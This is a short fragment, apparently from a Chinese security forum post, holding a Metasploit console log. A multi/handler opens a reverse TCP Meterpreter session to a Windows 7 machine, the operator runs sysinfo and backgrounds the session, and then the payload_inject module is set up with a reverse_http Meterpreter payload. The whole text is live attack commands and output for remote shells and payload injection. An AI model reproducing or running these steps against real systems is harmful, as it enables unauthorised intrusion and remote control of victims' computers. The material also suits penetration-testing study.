 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 107 :6666
[*] Sending stage (179779 bytes) to 122.
[*] Meterpreter session 1 opened (107. :6666 -> 122. :50817) at 2019-11-01 04:52:07 -0
meterpreter > sysinfo
Computer : WIN-K0I3NPO7IUE
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set PAYLOAD windows/meterpreter/reverse_http
先知社区